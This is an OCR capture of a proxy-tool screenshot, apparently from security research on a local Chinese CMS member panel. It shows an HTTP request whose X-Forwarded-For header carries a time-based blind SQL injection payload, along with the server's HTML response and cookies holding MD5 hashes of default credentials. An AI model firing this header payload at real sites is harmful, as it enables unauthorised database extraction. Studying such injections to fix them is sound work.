 Raw Params Headers Hex
1 GET /user/adv2.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 1.1.1.1' and if(ascii(substr(database(),1,1))=122,sleep(3),1)#
9 Cookie: bdshare_firstime=1589879442882; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
XDEBUG_SESSION=PHPSTORM; PHPSESSID=ph9j1ng6jabfc9lgcf09jsn553; UserName=test; PassWord=
098f6bcd4621d373cade4e832627b4f6
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 May 2020 12:00:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 8410
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
14 <title> 首页文字广告设置</title>
15 <link href="style/1/style.css" rel="stylesheet" type="text/css">
16 </head>
17 <body>
18 <div class="main">
19 <div class="menu">
20 <div class="system_logo"></div>
21 <div id="tabs">
22 <ul>
23 <li><a href="zsmanage.php" target="_self"><span> 我的产品</span></a></li>
24 <li><a href="dls_message_manage.php" target="_self"><span>我的留言</span></a></li>
25 <li><a href="adv2.php" target="_self"><span>广告设置</span></a></li>
26 <li><a href="licence.php" target="_self"><span>公司资质</span></a></li>
27 <li><a href="pay_manage.php" target="_self"><span>财务管理</span></a></li>
28 <li><a href="manage.php" target="_self"><span>会员资料</span></a></li>
29 <li><a href="managepwd.php" target="_self"><span>修改密码</span></a></li>
30
31 <li><a href="ztconfig.php" target="_self"><span>展厅设置</span></a></li>
32 </ul>
33 </div>
34 </div>
35 <div style="clear:both"></div>
36 <div class="userbar"> <span style="float:right"> [ <a href="/index.php" target="_top">
37 <img src="/image/home.gif" border="0"> 网站首页</a>
38 | <a href='/zt/show.php?id=2' target='_blank'><img src='/image/pic.gif' border='0' >
我的展厅</a> | <a href='/one/help.php#64' target='blank'><img src="/image/ico6.gif"
width="11" height="13" border="0"> 操作说明</a> | <a href="logout.php" target="_top"><img src="
? < + > Type a search term 0 matches
8,602 bytes
6: TODO 5: Debug Terminal